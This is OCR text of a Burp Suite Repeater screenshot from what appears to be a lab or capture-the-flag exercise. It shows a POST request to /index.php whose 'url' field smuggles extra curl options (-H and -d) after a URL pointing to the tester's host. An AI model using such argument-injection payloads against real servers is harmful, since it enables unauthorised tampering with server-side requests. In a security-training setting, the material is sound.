 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.10.114.88 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.114.88
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.10.114.88
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Referer: http://10.10.114.88/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=http%3A%2F%2F10.8.0.2+-H+"asdf;"+-d+"foobar"
16
17
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
? Search 0 highlights
Waiting
Event log (5) All issues Memory: 145.7MB